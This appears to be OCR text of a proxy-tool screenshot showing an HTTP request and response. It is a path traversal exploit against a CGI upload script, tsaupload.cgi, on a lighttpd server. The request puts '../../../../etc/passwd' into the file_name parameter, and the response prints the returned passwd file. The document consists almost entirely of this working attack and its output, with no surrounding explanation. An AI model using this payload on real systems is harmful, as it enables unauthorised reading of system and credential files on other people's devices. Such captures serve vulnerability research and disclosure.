 Request
Pretty Raw Hex \n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///etc/passwd&password= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
1 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:24:29 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 99
5 Content-Disposition: attachment; filename="passwd"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:24:29 GMT
9 Server: lighttpd/1.4.32
10
11 root: .:0:0:root:/root:/bin/sh
12 user:x:1000:1000:users:/home/users:/bin/sh